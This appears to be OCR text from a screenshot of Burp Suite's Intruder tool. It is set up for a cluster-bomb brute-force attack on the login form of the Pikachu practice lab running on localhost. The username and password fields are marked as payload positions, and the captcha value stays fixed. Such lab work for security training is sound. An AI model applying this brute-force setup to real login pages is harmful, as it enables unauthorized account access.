 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_server.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=biikabek0prjfh4tik28spcdr0
21 Connection: close
22
23 username=§abc§&password=§123&§vcode=y9ki6n&submit=Login
? Search 2 highlights Clear
2 payload positions Length: 957